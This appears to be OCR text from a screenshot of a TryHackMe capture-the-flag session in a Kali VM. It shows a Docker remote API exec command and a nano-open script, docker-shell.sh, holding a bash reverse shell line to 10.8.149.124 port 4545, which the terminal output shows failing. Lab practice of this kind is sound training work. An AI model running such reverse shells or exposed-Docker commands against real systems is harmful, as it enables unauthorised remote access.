 10:46
07/08/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
TryHackMe : nano — Konsole
File Edit View Bookmarks Settings Help
TryHackMe : zsh
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
(motasem kali)-[~/Desktop/TryHackMe]
$ docker -H tcp://localhost:8080 container exec swee
bash: cannot set terminal process group (-1): Inapprop
bash: no job control in this shell
bash: 10.8.149.124/4545: Servname not supported for ai
bash: /dev/tcp//10.8.149.124/4545: Invalid argument
(motasem kali)-[~/Desktop/TryHackMe]
$ 1 ✗
TryHackMe : nano
GNU nano 5.4 docker-shell.sh
bash -i >& /dev/tcp//10.8.149.124/4545 0>&1
[ Read 1 line ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify
- : sudo openvpn TryHackMe : zsh - : sudo ssh TryHackMe : nano
TryHackMe : nano — Konsole Mozilla Firefox Untitled * — KWrite
3:46 AM
8/7/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.